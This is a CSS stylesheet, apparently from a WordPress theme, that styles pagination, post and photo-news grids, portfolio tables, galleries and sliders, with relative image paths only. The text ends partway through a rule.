.page-links a span {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; cursor: pointer; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.page-links a span:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.page-links a {
	color: rgb(0, 0, 0); text-decoration: none;
}
.page-links a:hover {
	color: rgb(204, 204, 204); text-decoration: underline;
}
.page-links span {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.page-links span:hover {
	text-decoration: none;
}
.page-links .before {
	font: 11px/18px Verdana; padding: 3px; border: currentColor; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.blog-post-home-container {
	margin-top: 20px;
}
.blog-post-home {
	width: 143px; margin-right: 16px; margin-bottom: 15px; float: left;
}
.blog-post-home-last {
	width: 143px; margin-right: 0px; margin-bottom: 15px; float: left;
}
.blog-post-home a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.blog-post-home-last a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.blog-post-home a.image:hover {
	background-color: rgb(238, 238, 238);
}
.blog-post-home-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.blog-post-home a.title {
	font-size: 11px;
}
.blog-post-home-last a.title {
	font-size: 11px;
}
.blog-post-home span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.blog-post-home-last span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.blog-post-home-separator {
	clear: both;
}
.blog-post-related-home {
	padding-top: 0px;
}
.blog-post-related-home .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-selected-content {
	padding-top: 0px; padding-bottom: 5px;
}
.home-selected-content .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-selected-content-padding-top-block {
	margin: 0px; padding: 0px; height: 5px; clear: both;
}
.home-selected-content .padding-bottom-block {
	margin: 0px; padding: 0px; height: 20px; clear: both;
}
.home-featured-video {
	padding-top: 0px; padding-bottom: 20px;
}
.home-featured-video .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-featured-video .wordtube {
	float: left;
}
.home-featured-video .content {
	width: 240px; float: right;
}
.home-featured-video .title {
	margin-bottom: 10px;
}
.home-featured-video .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 10px;
}
.home-featured-video .read-more {
	
}
.home-featured-gallery {
	padding-top: 0px; padding-bottom: 20px;
}
.home-featured-gallery .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-featured-gallery .ngg-gallery {
	width: 360px; height: 270px; float: left;
}
.home-featured-gallery .ngg-gallery .thumb {
	margin: 0px; border: 1px solid rgb(255, 255, 255); width: 88px; height: 88px; float: left; position: relative; background-color: rgb(221, 221, 221);
}
.home-featured-gallery .ngg-gallery .image {
	width: 88px; height: 88px; display: block;
}
.home-featured-gallery .ngg-gallery .triger {
	background-position: center; left: 0px; top: 0px; width: 88px; height: 88px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.home-featured-gallery .content {
	width: 240px; float: right;
}
.home-featured-gallery .title {
	margin-bottom: 10px;
}
.home-featured-gallery .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 10px;
}
.home-featured-gallery .read-more {
	
}
.photo-news-slider {
	padding: 20px 10px 20px 20px; border: 1px solid rgb(222, 222, 222); width: 928px; margin-top: 45px; margin-bottom: 55px; position: relative;
}
.photo-news-slider a.prev-gall-top {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); top: -22px; height: 10px; right: 20px; line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider span.prev-gall-top {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); top: -22px; height: 10px; right: 20px; color: rgb(153, 153, 153); line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider a.prev-gall-top:hover {
	text-decoration: none; background-color: rgb(238, 238, 238);
}
.photo-news-slider a.next-gall-bottom {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); height: 10px; right: 20px; bottom: -22px; line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider span.next-gall-bottom {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); height: 10px; right: 20px; bottom: -22px; color: rgb(153, 153, 153); line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider a.next-gall-bottom:hover {
	text-decoration: none; background-color: rgb(238, 238, 238);
}
.photo-news-slider .infobox {
	left: 0px; top: -20px; color: rgb(170, 170, 170); font-size: 11px; position: absolute;
}
.photo-news-slider .infobox .date {
	padding-right: 0px;
}
.photo-news-slider .infobox .category {
	
}
.photo-news-slider .tagbox {
	left: 0px; bottom: -20px; color: rgb(170, 170, 170); font-size: 11px; position: absolute;
}
.photo-news-slider .area {
	width: 500px; float: left;
}
.photo-news-slider .number {
	top: 0px; width: 40px; height: 100px; right: -50px; color: rgb(170, 170, 170); font-size: 16px; position: absolute;
}
.photo-news-slider .number .count {
	font-size: 14px; font-weight: normal;
}
.photo-news-slider .number .counter {
	color: rgb(136, 136, 136); font-size: 28px; font-weight: normal;
}
.photo-news-slider .area .photo {
	width: 500px; border-top-color: blue; border-bottom-color: blue; border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid; display: none;
}
.photo-news-slider .area .photo a.image {
	margin: auto; width: auto; height: auto; display: block;
}
.photo-news-slider .area .photo .image-wrapper {
	margin: auto; position: relative;
}
.photo-news-slider .area .photo .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.photo-news-slider .area .photo .title-desc-wrapper {
	padding-top: 8px;
}
.photo-news-slider .area .photo .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 0px;
}
.photo-news-slider .area .photo .title {
	color: rgb(0, 0, 0); line-height: 18px; font-size: 14px; margin-bottom: 5px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 0px; border-bottom-style: solid; display: block;
}
.photo-news-slider .area .full-story {
	padding-top: 5px; font-size: 11px;
}
.photo-news-slider .area .full-story a {
	
}
.photo-news-slider .panel {
	width: 310px; padding-bottom: 5px; float: right;
}
.photo-news-slider .panel ul li {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 55px; height: 55px; line-height: 1px; margin-right: 10px; margin-bottom: 10px; float: left; display: block; cursor: pointer;
}
.photo-news-slider .panel ul li.active {
	background-color: rgb(238, 238, 238);
}
.photo-news-slider .panel ul li:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-slider .panel ul li .image {
	width: 55px; height: 55px; display: block;
}
.photo-news-post-container {
	margin-top: 20px;
}
.photo-news-post {
	width: 176px; margin-right: 20px; margin-bottom: 25px; float: left;
}
.photo-news-post-last {
	width: 176px; margin-right: 0px; margin-bottom: 30px; float: left;
}
.photo-news-post a.image {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 164px; height: 108px; margin-bottom: 3px; display: block;
}
.photo-news-post-last a.image {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 164px; height: 108px; margin-bottom: 3px; display: block;
}
.photo-news-post a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post a.title {
	font-size: 11px;
}
.photo-news-post-last a.title {
	font-size: 11px;
}
.photo-news-post span.count {
	color: rgb(136, 136, 136); font-size: 10px;
}
.photo-news-post-last span.count {
	color: rgb(136, 136, 136); font-size: 10px;
}
.photo-news-post-separator {
	clear: both;
}
.photo-news-post-home-container {
	margin-top: 20px;
}
.photo-news-post-home {
	width: 143px; margin-right: 16px; margin-bottom: 15px; float: left;
}
.photo-news-post-home-last {
	width: 143px; margin-right: 0px; margin-bottom: 15px; float: left;
}
.photo-news-post-home a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.photo-news-post-home-last a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.photo-news-post-home a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-home-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-home a.title {
	font-size: 11px;
}
.photo-news-post-home-last a.title {
	font-size: 11px;
}
.photo-news-post-home span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.photo-news-post-home-last span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.photo-news-post-home-separator {
	clear: both;
}
.photo-news-related-home {
	padding-top: 0px;
}
.photo-news-related-home .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.photo-news-view-all {
	height: 11px; text-align: right; margin-top: -10px;
}
.photo-news-view-all a {
	font-weight: normal;
}
.photo-news-related-posts {
	color: rgb(170, 170, 170); font-size: 11px;
}
.photo-news-all-tax {
	padding-top: 10px; padding-bottom: 0px; margin-top: 15px;
}
.photo-news-all-tax .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 5px; border-bottom-color: rgb(232, 232, 232); border-bottom-width: 1px; border-bottom-style: solid;
}
.photo-news-all-tax .links {
	color: rgb(170, 170, 170); font-size: 10px;
}
.photo-news-all-tax .number {
	color: rgb(136, 136, 136);
}
.photo-news-related {
	padding-top: 0px;
}
.photo-news-related .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.sidebar-portfolio {
	padding-top: 10px;
}
.sidebar-portfolio .separator {
	height: 20px; clear: both;
}
.sidebar-portfolio .item {
	width: 620px; line-height: 15px; font-size: 11px;
}
.sidebar-portfolio .item .left-side {
	width: 360px; float: left;
}
.sidebar-portfolio .item .right-side {
	width: 240px; float: right;
}
.sidebar-portfolio .item .image-wrapper {
	width: 360px; height: 240px; position: relative;
}
.sidebar-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1;
}
.sidebar-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.sidebar-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.sidebar-portfolio .item .more-link {
	
}
.sidebar-portfolio .item .image-desc {
	height: 10px; text-align: left; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.sidebar-portfolio .item .image-desc-empty {
	height: 10px;
}
.sidebar-portfolio .item .post-title {
	padding: 0px 0px 5px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table2-portfolio {
	padding-top: 10px;
}
.table2-portfolio .separator {
	height: 20px; clear: both;
}
.table2-portfolio .item {
	width: 465px; line-height: 15px; font-size: 11px; float: left;
}
.table2-portfolio .item-margin {
	margin-right: 30px;
}
.table2-portfolio .item .image-wrapper {
	width: 465px; height: 228px; position: relative;
}
.table2-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1;
}
.table2-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table2-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table2-portfolio .item .more-link {
	
}
.table2-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table2-portfolio .item .image-desc-empty {
	height: 10px;
}
.table2-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table3-portfolio {
	padding-top: 10px;
}
.table3-portfolio .separator {
	height: 30px; clear: both;
}
.table3-portfolio .item {
	width: 300px; line-height: 15px; font-size: 11px; float: left;
}
.table3-portfolio .item-margin {
	margin-right: 30px;
}
.table3-portfolio .item .image-wrapper {
	width: 300px; height: 300px; position: relative;
}
.table3-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1;
}
.table3-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table3-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table3-portfolio .item .more-link {
	
}
.table3-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table3-portfolio .item .image-desc-empty {
	height: 10px;
}
.table3-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table4-portfolio {
	padding-top: 10px;
}
.table4-portfolio .separator {
	height: 20px; clear: both;
}
.table4-portfolio .item {
	width: 225px; line-height: 15px; font-size: 11px; float: left;
}
.table4-portfolio .item-margin {
	margin-right: 20px;
}
.table4-portfolio .item .image-wrapper {
	width: 225px; height: 225px; position: relative;
}
.table4-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1;
}
.table4-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table4-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table4-portfolio .item .more-link {
	
}
.table4-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table4-portfolio .item .image-desc-empty {
	height: 10px;
}
.table4-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table-gallery {
	
}
.table-gallery .main-image {
	width: 960px; height: 400px; display: block;
}
.table-gallery .main-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table-gallery .main-separator {
	height: 25px;
}
.table-gallery .thumb320 {
	width: 320px; margin-bottom: 10px; border-bottom-color: red; border-bottom-width: 0px; border-bottom-style: solid; float: left; display: block;
}
.table-gallery .thumb320 .shadow {
	width: 320px; height: 14px; background-image: url("../img/common/gallery/shadow320.png"); background-repeat: no-repeat;
}
.table-gallery .thumb320 .top-content {
	background-position: 320px 0px; padding: 0px; width: 320px; height: 140px; position: relative; background-image: url("../img/common/gallery/thumb320.png"); background-repeat: no-repeat;
}
.table-gallery .thumb320 .bottom-content {
	padding: 0px 40px; width: 240px;
}
.table-gallery .thumb320 .bottom-content .title {
	color: rgb(51, 153, 204); line-height: 13px; padding-top: 4px; font-family: Trebuchet MS; font-size: 11px; margin-bottom: 8px;
}
.table-gallery .thumb320 .bottom-content .desc {
	color: rgb(170, 170, 170); line-height: 12px; font-size: 10px; margin-top: 8px;
}
.table-gallery .thumb320 .image-wrapper {
	padding: 3px; border: 1px solid rgb(204, 204, 204); left: 40px; top: 20px; width: 232px; height: 112px; position: absolute; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb320 .image-wrapper .image {
	left: 3px; top: 3px; width: 232px; height: 112px; display: block; position: absolute; z-index: 1; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb320 .image-wrapper .triger {
	background-position: center; left: 3px; top: 3px; width: 232px; height: 112px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table-gallery .thumb192 {
	width: 192px; margin-bottom: 10px; border-bottom-color: red; border-bottom-width: 0px; border-bottom-style: solid; float: left; display: block;
}
.table-gallery .thumb192 .shadow {
	width: 192px; height: 14px; background-image: url("../images/slider_accordion/shadow.png"); background-repeat: no-repeat;
}
.table-gallery .thumb192 .top-content {
	background-position: 192px 0px; padding: 0px; width: 192px; height: 162px; position: relative; background-image: url("../img/common/gallery/thumb192.png"); background-repeat: no-repeat;
}
.table-gallery .thumb192 .bottom-content {
	padding: 0px 25px; width: 142px;
}
.table-gallery .thumb192 .bottom-content .title {
	color: rgb(51, 153, 204); line-height: 13px; padding-top: 4px; font-family: Trebuchet MS; font-size: 11px; margin-bottom: 8px;
}
.table-gallery .thumb192 .bottom-content .desc {
	color: rgb(170, 170, 170); line-height: 12px; font-size: 10px; margin-top: 8px;
}
.table-gallery .thumb192 .image-wrapper {
	padding: 3px; border: 1px solid rgb(204, 204, 204); left: 25px; top: 20px; width: 134px; height: 134px; position: absolute; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb192 .image-wrapper .image {
	left: 3px; top: 3px; width: 134px; height: 134px; display: block; position: absolute; z-index: 1; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb192 .image-wrapper .triger {
	background-position: center; left: 3px; top: 3px; width: 134px; height: 134px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.compact-gallery {
	
}
.compact-gallery .main-image {
	width: 960px; height: 400px; display: block;
}
.compact-gallery .main-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.compact-gallery .main-separator {
	height: 25px;
}
.compact-gallery .thumb {
	border: 1px solid rgb(204, 204, 204); width: 90px; height: 90px; margin-right: 14px; margin-bottom: 14px; float: left; display: block; position: relative;
}
.compact-gallery .thumb .image {
	left: 0px; top: 0px; width: 90px; height: 90px; display: block; position: absolute; z-index: 0;
}
.compact-gallery .thumb .triger {
	background-position: center; left: 0px; top: 0px; width: 90px; height: 90px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.gallery-list-item {
	padding-bottom: 5px;
}
.gallery-list-item .more-link {
	
}
.gallery-list-item-separator {
	height: 40px;
}
.gallery-list-item .image-wrapper {
	overflow: hidden; position: relative;
}
.gallery-list-item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.gallery-list-item .gallery-list-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.gallery-list-item .gallery-list-image-desc-empty {
	height: 10px;
}
.gallery-list-item .gallery-list-item-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.gallery-list-item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.gallery-list-item .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.gallery-list-item .post-info .separator {
	color: rgb(221, 221, 221);
}
.gallery-list-item .post-info a:hover {
	
}
.gallery-list-item .post-info .author {
	
}
.gallery-list-item .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.services-separator {
	margin: 0px; padding: 0px; height: 30px; background-color: transparent;
}
.services-item-separator {
	margin: 0px; padding: 0px; height: 25px; clear: both; background-color: transparent;
}
.services-big-list {
	width: 960px; padding-top: 5px; padding-bottom: 10px; clear: both; margin-bottom: 0px;
}
.services-big-list .header {
	margin-bottom: 20px;
}
.services-big-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-big-list .item {
	width: 960px; margin-bottom: 0px;
}
.services-big-list .item .more-link {
	
}
.services-big-list .item .image-wrapper {
	width: 240px; float: left;
}
.services-big-list .item .image-wrapper .image {
	width: 240px; height: 240px; display: block;
}
.services-big-list .item .image-wrapper .image-hover {
	width: 240px; height: 240px; display: none;
}
.services-big-list .item .content {
	padding: 0px 0px 10px; width: 700px; float: right;
}
.services-big-list .item .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-big-list .item .content .title:hover {
	text-decoration: none;
}
.services-small-list {
	width: 960px; padding-top: 5px; clear: both; margin-bottom: 0px;
}
.services-small-list .header {
	margin-bottom: 20px;
}
.services-small-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-small-list .column-left {
	width: 470px; float: left;
}
.services-small-list .column-right {
	width: 470px; float: right;
}
.services-small-list .item {
	width: 460px; margin-bottom: 0px;
}
.services-small-list .item .more-link {
	
}
.services-small-list .item .image-wrapper {
	width: 120px; float: left;
}
.services-small-list .item .image-wrapper .image {
	width: 120px; height: 120px; display: block;
}
.services-small-list .item .image-wrapper .image-hover {
	width: 120px; height: 120px; display: none;
}
.services-small-list .item .content {
	padding: 0px 0px 10px; width: 320px; line-height: 14px; font-size: 11px; float: right;
}
.services-small-list .item .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-small-list .item .content .title:hover {
	text-decoration: none;
}
.services-medium-list {
	width: 960px; padding-top: 5px; clear: both; margin-bottom: 0px;
}
.services-medium-list .header {
	margin-bottom: 20px;
}
.services-medium-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-medium-list .item-left {
	width: 290px; margin-right: 45px; margin-bottom: 0px; float: left;
}
.services-medium-list .item-right {
	width: 290px; margin-bottom: 0px; float: right;
}
.services-medium-list .item-left .more-link {
	
}
.services-medium-list .item-right .more-link {
	
}
.services-medium-list .item-left .image-wrapper {
	width: 290px; margin-bottom: 10px;
}
.services-medium-list .item-right .image-wrapper {
	width: 290px; margin-bottom: 10px;
}
.services-medium-list .item-left .image-wrapper .image {
	width: 290px; height: 120px; display: block;
}
.services-medium-list .item-right .image-wrapper .image {
	width: 290px; height: 120px; display: block;
}
.services-medium-list .item-left .image-wrapper .image-hover {
	width: 290px; height: 120px; display: none;
}
.services-medium-list .item-right .image-wrapper .image-hover {
	width: 290px; height: 120px; display: none;
}
.services-medium-list .item-left .content {
	padding: 0px 0px 10px; width: 290px; line-height: 14px; font-size: 11px;
}
.services-medium-list .item-right .content {
	padding: 0px 0px 10px; width: 290px; line-height: 14px; font-size: 11px;
}
.services-medium-list .item-left .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-medium-list .item-right .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-medium-list .item-left .content .title:hover {
	text-decoration: none;
}
.services-medium-list .item-right .content .title:hover {
	text-decoration: none;
}
.tour-slider {
	width: 960px; margin-top: 25px; border-top-color: red; border-bottom-color: green; border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid;
}
.tour-slider .data {
	display: none;
}
.tour-slider .panel {
	width: 240px; padding-bottom: 20px; float: left;
}
.tour-slider .content {
	width: 685px; overflow: hidden; padding-bottom: 20px; margin-right: 10px; float: right; position: relative; background-color: transparent;
}
.tour-slider .content .page {
	left: 800px; top: 0px; width: 680px; padding-bottom: 20px; position: absolute;
}
.tour-slider .panel .button {
	background-position: 95%; padding: 8px 30px 8px 10px; border: 1px solid rgb(204, 204, 204); height: 24px; color: rgb(102, 102, 102); line-height: 24px; font-family: Trebuchet MS; font-size: 14px; display: block; cursor: pointer; background-image: url("../img/common/tour/arrow.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255);
}
.tour-slider .panel .button-last {
	background-position: 95%; padding: 8px 30px 8px 10px; border: 1px solid rgb(204, 204, 204); height: 24px; color: rgb(102, 102, 102); line-height: 24px; font-family: Trebuchet MS; font-size: 14px; display: block; cursor: pointer; background-image: url("../img/common/tour/arrow.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255);
}
.tour-slider .panel .corner-left-top {
	border-top-left-radius: 10px; -moz-border-radius-topleft: 10px;
}
.tour-slider .panel .corner-right-bottom {
	border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px;
}
.tour-slider .panel .button {
	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none;
}
.tour-slider .panel .button .icon {
	width: 24px; height: 24px; margin-right: 10px; float: left;
}
.tour-slider .panel .button-last .icon {
	width: 24px; height: 24px; margin-right: 10px; float: left;
}
.tour-slider .panel .button .icon .icon-hover {
	display: none;
}
.tour-slider .panel .button-last .icon .icon-hover {
	display: none;
}
.tour-slider .panel .button:hover {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.tour-slider .panel .button-last:hover {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.tour-slider .panel .button-active {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.chain-slider {
	border: 0px solid red; margin-bottom: 15px; background-color: transparent;
}
.chain-slider .slides-wrapper {
	margin: auto auto 10px; width: 600px; height: 270px; overflow: hidden; position: relative;
}
.chain-slider .slide {
	left: 0px; top: 0px; width: 600px; height: 270px; display: none; position: absolute; z-index: 0;
}
.chain-slider .loader {
	display: block; background-color: rgb(0, 0, 0);
}
.chain-slider .slide .desc-wrapper {
	padding: 15px 20px 10px; left: 0px; text-align: center; bottom: 0px; position: absolute; opacity: 0.7; background-color: rgb(0, 0, 0);
}
.chain-slider .slide .desc {
	font: 10px/11px Helvetica; color: white; z-index: 10; font-size-adjust: none; font-stretch: normal;
}
.chain-slider .slide .desc-wrapper .title {
	margin: 0px 0px 3px;
}
.chain-slider .thumbs-wrapper {
	border: 0px solid blue; height: 22px; overflow: hidden; position: relative;
}
.chain-slider .data {
	display: none;
}
.chain-slider .thumbs-slider {
	border: 0px solid red; left: 0px; top: 0px; width: 1100px; position: absolute;
}
.chain-slider .thumbs-wrapper ul {
	list-style-type: none; list-style-position: inside;
}
.chain-slider .thumbs-wrapper ul li {
	background: rgb(238, 238, 238); border: 1px solid rgb(153, 153, 153); width: 20px; height: 20px; overflow: hidden; margin-right: 5px; float: left; display: block; position: relative; cursor: pointer;
}
.chain-slider .thumbs-wrapper ul li:hover {
	border: 1px solid rgb(51, 51, 51);
}
.page-map {
	padding-bottom: 15px;
}
#tag-map {
	padding-top: 25px; padding-bottom: 0px; background-color: transparent;
}
#tag-map h3 {
	margin-top: 0px; margin-bottom: 5px;
}
#tag-map hr {
	border-width: 1px medium 0px; border-style: solid none none; border-color: rgb(239, 239, 239) currentColor currentColor; margin-bottom: 5px;
}
#tag-map .separator {
	height: 20px; clear: both;
}
#tag-map .column {
	width: 200px; float: left;
}
#tag-map .column-separator {
